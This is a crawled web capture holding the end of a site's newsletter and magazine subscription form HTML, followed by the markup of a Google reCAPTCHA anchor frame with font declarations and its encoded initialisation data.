  </fieldset>
<button class="btn btn-default form-submit" id="edit-submit--5" name="op" value="Subscribe" type="submit">Subscribe</button>
<input type="hidden" name="form_build_id" value="form-VJo14o9hW6LidFPAxR3a8RtXR-bf4mdgAQCGnOMxUhk" />
<input type="hidden" name="form_id" value="simplenews_block_form_7" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>  <div class="modal fade" id="myMagazineModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Magazine</h3>
			</div>
			<div class="modal-body">
			
			<form action="/comment/8286" method="post" id="subscribe-magazine-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-email form-item form-group">
  <label for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-email" name="email" value="" size="60" maxlength="128" />
</div>
<button class="btn btn-primary form-submit" id="edit-submit--6" name="op" value="Submit" type="submit">Submit</button>
<input type="hidden" name="form_build_id" value="form-KLAs1uYNnWIZ4ugTkl83GNPXpuJSaRDdIg1ehlBZ8jE" />
<input type="hidden" name="form_id" value="subscribe_magazine_form" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>
<span class='24a17'></span></body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1&co=aHR0cHM6Ly93d3cuaXRuZXh0LmluOjQ0Mw..&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=e1frlc3x556u
body_size: 49312
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UrbMksG2I18oUgU3AeNcjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UrbMksG2I18oUgU3AeNcjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UrbMksG2I18oUgU3AeNcjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22azhudUHDsi/Djk3Cj8K9wrHCkFHDp8Odc8KbZ8O9BTYbwrohNE8LwrcSwq3Cg8ODwqJtR2HDk8O5wpvCqEXDt8Olwp1feMOwwqJ+GcOMay/CuQV7wodlRnjDqD7CmSDCsMOtP8KgIW7DrMOcwpjDjkZkw4bCjcOWwpXCgsOnV8KKJ0ldMMKfw7hoDAzCpVXCmUzDrcOpBXcmwpltegFpeMKMwpXCvsOPe1DCnyc9WCwkEH/DlXQYLDbDlFbDqBpcJl/Cu8OhwrLDqsKIwr3Ci3UYw6bCj8KEwpc6N8OqV8K5w6AFw4REw7HDtsOFwp1yH1NLUcKLWh84w755wq95fileQQ7CukrCn8KXwrJTKC8fwr/CgMOYw4olw7rCh8OMwqgKWsOGT2rDlgQ7enLDiEzDlsO/wq0HwoJMKRVrwofCnjhPR1l7csORw4jDqwDDkMOAPsORFRZCQ2DCiH7CrsOyw7DCtjPClcK/KsKUw6cmw63DpMOIw7x4P8OnFcOdw5DCrCVmNwfDjC/CoG/[base64]/DlMOAYcOSBwvDsGokwrt/wrx/V8Okwq3CqQwrwrpRCT5XwovCimLDmcKtRMOjw4DDiTokahnDmTZ0fFbDrFpGw6IsSsORwrNnU8Kewoobwok+BcK0IsKRw6XDtsKqwr4TLlbDnkHCm04zRVIEw4AOwoTCksKhw6Q9TMO4w5PCvAzCqynDhmjCp8Kpwo9tw7zDmsOPYsO7d8KZwpM1wr4zEhXDsMO3wo/CmMKVG1rDt8K4wrnDmTcLw6E8w488w5FeNWhHw7jDhcKRWwFKw59bSSRAKsKyeMOrwqclX3PDrcObQGTCskYCM8OzKGrCicOtPsKbSDBcalLDvMKHQWROw4zChhTCmsOtMxvDrcKmNG5kw6lnwo8Xw4AKw4Nne8OsMU/DmMKZJMOMFGtbwp/DpBnCjMOtw6tJw4wLWsObw7Rgw516wrrDtcOWwpUqHkRJw6nDg8KeVMKLcj/CjC9EwrTCqcK0w6AgJh55w73DnMOufStcwrHDqsKrTcOow6rDn1VkdU7Cl8ONf8KVw7fDpCjCu8OBwqLCmcOGbEJxUcKMwo8mwr3CssKywq/ChRzDjsKlwogxasOQwo1SAMKXwqxOMcKhC8KDw4ZxB8KxJ8ONwr3DvCIUw4F7wq4QwoACHMOWw7pnw74xw4N8wpPDqMOjwrJeOF/Dp8Ktw6ghcsKmw74Lwqobw73CnHXChW1HwobDt8K1w5h/w4MrG8KoFsKTw4XCjSTCuUfDmW/DicKdZcOyL8KQIcKALcOqw6t5w6/CusKkwrXCq8Oxw6TDsMOuUj8xw4hRScOcOCjDoMKwa3/DqmEgZcKBOcK3WMKEw7tcw6wFw55uw6t3GXpRRSrCgksmwqvDk8KMRALDvi7DqcOywrNKwpXDgmfDtcO5NsOHIytTNsO5fcKdBRfDj0jDg3psQcKkw5LDmMK+wqTCljzDpcO7wovDqmbCnCp2w5M6w5cGwqVEw57DhsKuw4/DlMKZwpEPaAUCE2LCssKxwqIhRcKITzkww74hw4/DhcKbwrgqw6MLwpzCoMOHw7DCucOaw7AjAX/[base64]/Dihxpw5rCnsOmSVbCviFHwpglGcO9w6HDulHDtsKiWATDv8KJa37DhMOcGQXCnxjDhmAkMMK9w6IkwrLClC/CtcOqwrnDusKFWMOMwotvwp3DjMKRwp5Uw5LCuMKudcOsw5URVcOAUx0+w5/CmMK4w6UPP2bCoGrDtCg+WCpBw4PCtcODwoHDtsKQBcKIw4bDnEJla8Kmwpo5wpnCjMKOeyHCrMOQwq3CtisVwrTCt2ksw5wZCcK+wrsoGMOwE8KSLMKPf8OSw6PDhETCu8OHDTQgP1/Dq8KdEsKPEFg8QwJSw7pSwqhnb8O8w4EgRxpnI8Owe8OSw5XDiiHCkMOfwpXCmAPDtxnDjMKSJMOewrhVVsKiV8KxTzLDl8OJwrjDjz9ew6fDqMK/XHjDl8K7wovCgSXDtsKGQ0MYw6NJAsOXwqcHw7nDlxDDvxkfUcOwwoIOHcKjTVnChghhw5HCocOFG8KFwoXCinTDlsOVIhjCtAvDk8OVM8OuUsODwq/DicKaDcOBwoHCvMKCw6/CqjDDqcOHLUF9XWDCn2RBwrlawoE6w6HCrlt7C8KdUcOeIcOVwrsGb8Olwp7CpsKBHjTDiMKZw5EwMsK0dmxDwqZbLcO3YC0wdnQ6w6cMZTdoWsOhccOHccO/wpPDjcO/w5B2w6AcUcOXwoFPZHwGwpHDvmc4MMOTQm4nwpDDmsKsw41Lw5jCpMKsVMOHw4bDjTrCssOKG8Omw4zDjG/[base64]/[base64]/